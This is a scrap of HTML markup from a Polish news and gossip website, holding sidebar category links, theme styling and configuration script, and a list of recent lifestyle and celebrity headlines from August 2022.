                                                <div class="td-module-thumb"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="nofollow bookmark" class="td-image-wrap " title="12. Festiwal Biegowy tuż za rogiem!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/Festiwal-Biegowy-696x609.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/12-festiwal-biegowy-tuz-za-rogiem/" rel="bookmark" title="12. Festiwal Biegowy tuż za rogiem!">12. Festiwal Biegowy tuż za rogiem!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="nofollow bookmark" class="td-image-wrap " title="Przed nami XXX Forum Ekonomiczne w Karpaczu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2021/09/IMG_20200908_152812-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przed-nami-xxx-forum-ekonomiczne-w-karpaczu/" rel="bookmark" title="Przed nami XXX Forum Ekonomiczne w Karpaczu">Przed nami XXX Forum Ekonomiczne w Karpaczu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_38" data-td_block_id="tdi_38"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_block_categories_tags tdi_39 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" >
<style>
/* custom css */
.td_block_categories_tags .td-ct-item{
                  display: block;
                  position: relative;
                  padding: 0 10px 0 12px;
                  line-height: 30px;
                  color: #111;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_categories_tags .td-ct-item:hover{
                  color: #4db2ec;
                }.td_block_categories_tags .td-ct-item:before{
                  content: '';
                  display: block;
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  z-index: -1;
                }.td_block_categories_tags .td-ct-item-no{
                  float: right;
                }.td_block_categories_tags .td-ct-item-sep{
                  position: relative;
                }.td_block_categories_tags .td-ct-item:last-of-type .td-ct-text-sep,
                .td_block_categories_tags .td-ct-item-sep:last-child{
                  display: none;
                }.td_block_categories_tags .td-ct-item-sep-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_categories_tags .td-ct-item-sep-svg svg{
                  height: auto;
                }.tdi_39 .td-ct-item{
					display: inline-block;
				}.tdi_39 .td-ct-item-sep svg{
					width: 14px;
				}
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><div class="td-ct-wrap"><a href="https://superpress.pl/wiadomosci/" class="td-ct-item"><span class="td-ct-item-name">Wiadomości</span>&nbsp;<span class="td-ct-item-no">(3263)</span></a><a href="https://superpress.pl/archiwum/" class="td-ct-item"><span class="td-ct-item-name">Archiwum</span>&nbsp;<span class="td-ct-item-no">(1142)</span></a><a href="https://superpress.pl/opinie/" class="td-ct-item"><span class="td-ct-item-name">Opinie</span>&nbsp;<span class="td-ct-item-no">(320)</span></a><a href="https://superpress.pl/plotki/" class="td-ct-item"><span class="td-ct-item-name">Plotki</span>&nbsp;<span class="td-ct-item-no">(260)</span></a><a href="https://superpress.pl/felietony/cukiernik-nie-slodzi/" class="td-ct-item"><span class="td-ct-item-name">Cukiernik Nie Słodzi</span>&nbsp;<span class="td-ct-item-no">(172)</span></a><a href="https://superpress.pl/wiadomosci/polityka/" class="td-ct-item"><span class="td-ct-item-name">Polityka</span>&nbsp;<span class="td-ct-item-no">(163)</span></a><a href="https://superpress.pl/historia/" class="td-ct-item"><span class="td-ct-item-name">Historia</span>&nbsp;<span class="td-ct-item-no">(110)</span></a><a href="https://superpress.pl/wojna/" class="td-ct-item"><span class="td-ct-item-name">Wojna</span>&nbsp;<span class="td-ct-item-no">(106)</span></a><a href="https://superpress.pl/sport/" class="td-ct-item"><span class="td-ct-item-name">Sport</span>&nbsp;<span class="td-ct-item-no">(89)</span></a><a href="https://superpress.pl/wideo/" class="td-ct-item"><span class="td-ct-item-name">SuperPress TV</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/na-topie/" class="td-ct-item"><span class="td-ct-item-name">Na topie</span>&nbsp;<span class="td-ct-item-no">(81)</span></a><a href="https://superpress.pl/gospodarka/" class="td-ct-item"><span class="td-ct-item-name">Gospodarka</span>&nbsp;<span class="td-ct-item-no">(73)</span></a><a href="https://superpress.pl/zdrowie/" class="td-ct-item"><span class="td-ct-item-name">Zdrowie</span>&nbsp;<span class="td-ct-item-no">(69)</span></a><a href="https://superpress.pl/felietony/" class="td-ct-item"><span class="td-ct-item-name">Felietony</span>&nbsp;<span class="td-ct-item-no">(57)</span></a><a href="https://superpress.pl/felietony/zdaniem-prawnika/" class="td-ct-item"><span class="td-ct-item-name">Zdaniem Prawnika</span>&nbsp;<span class="td-ct-item-no">(56)</span></a><a href="https://superpress.pl/popularne/" class="td-ct-item"><span class="td-ct-item-name">Popularne</span>&nbsp;<span class="td-ct-item-no">(18)</span></a><a href="https://superpress.pl/motoryzacja/" class="td-ct-item"><span class="td-ct-item-name">Motoryzacja</span>&nbsp;<span class="td-ct-item-no">(15)</span></a><a href="https://superpress.pl/felietony/slowem-poety/" class="td-ct-item"><span class="td-ct-item-name">Słowem Poety</span>&nbsp;<span class="td-ct-item-no">(1)</span></a><a href="https://superpress.pl/artykul-partnerski/" class="td-ct-item"><span class="td-ct-item-name">Artykuł sponsorowany</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-ksiedza/" class="td-ct-item"><span class="td-ct-item-name">Okiem Księdza</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/felietony/okiem-pastora/" class="td-ct-item"><span class="td-ct-item-name">Okiem Pastora</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/99brides/" class="td-ct-item"><span class="td-ct-item-name">99brides</span>&nbsp;<span class="td-ct-item-no">(0)</span></a><a href="https://superpress.pl/adult-sex-chat/" class="td-ct-item"><span class="td-ct-item-name">Adult Sex Chat</span>&nbsp;<span class="td-ct-item-no">(0)</span></a></div></div></div></div><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_42 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_42" >
<style>
.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style>
<style>
/* custom css */
.tdi_42 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_42 .entry-thumb{
					background-position: center 50%;
				}.tdi_42 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_42 .td-image-container,
				.ie11 .tdi_42 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_42 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_42 .td-module-meta-info,
				.ie11 .tdi_42 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_42 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_42 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_42 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_42 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_42 .td-post-vid-time{
					display: block;
				}.tdi_42 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_42 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_42 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_42 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_42 .td-read-more{
					display: none;
				}.tdi_42 .td-author-date{
					display: inline;
				}.tdi_42 .td-post-author-name{
					display: none;
				}.tdi_42 .td-post-date,
				.tdi_42 .td-post-author-name span{
					display: inline-block;
				}.tdi_42 .entry-review-stars{
					display: inline-block;
				}.tdi_42 .td-icon-star,
                .tdi_42 .td-icon-star-empty,
                .tdi_42 .td-icon-star-half{
					font-size: 15px;
				}.tdi_42 .td-module-comments{
					display: none;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_42 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_42 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_42 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_42 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_42 .td-module-container:before{
					bottom: -10px;
				}.tdi_42 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_42 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_42 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_42 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_42 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_42 = new tdBlock();
block_tdi_42.id = "tdi_42";
block_tdi_42.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","custom_title":"Najnowsze","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1399","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
block_tdi_42.td_column_number = "1";
block_tdi_42.block_type = "td_flex_block_1";
block_tdi_42.post_count = "12";
block_tdi_42.found_posts = "5333";
block_tdi_42.header_color = "";
block_tdi_42.ajax_pagination_infinite_stop = "";
block_tdi_42.max_num_pages = "445";
tdBlocksArray.push(block_tdi_42);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze</span></h4></div><div id=tdi_42 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="nofollow bookmark" class="td-image-wrap " title="Codzienne nawyki dzięki którym poczujesz się lepiej!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1b7557126a26352d97d8686dc3ad8c6f.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/codzienne-nawyki-dzieki-ktorym-poczujesz-sie-lepiej/" rel="bookmark" title="Codzienne nawyki dzięki którym poczujesz się lepiej!">Codzienne nawyki dzięki którym poczujesz się lepiej!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T19:00:03+02:00" >24 sierpnia 2022 19:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="nofollow bookmark" class="td-image-wrap " title="Jak długotrwale nawilżyć swoją skórę?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/bc6b11492eb4a05658e9bf604d9d7758.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-dlugotrwale-nawilzyc-swoja-skore/" rel="bookmark" title="Jak długotrwale nawilżyć swoją skórę?">Jak długotrwale nawilżyć swoją skórę?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T13:00:50+02:00" >24 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="Jak kłótnie wpływają na związek?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/4cbf17df69dbf29db403d2742b1dd992.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-klotnie-wplywaja-na-zwiazek/" rel="bookmark" title="Jak kłótnie wpływają na związek?">Jak kłótnie wpływają na związek?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-19T13:00:17+02:00" >19 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="nofollow bookmark" class="td-image-wrap " title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/e9139438507928f8cfbdbbd3562daf73.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
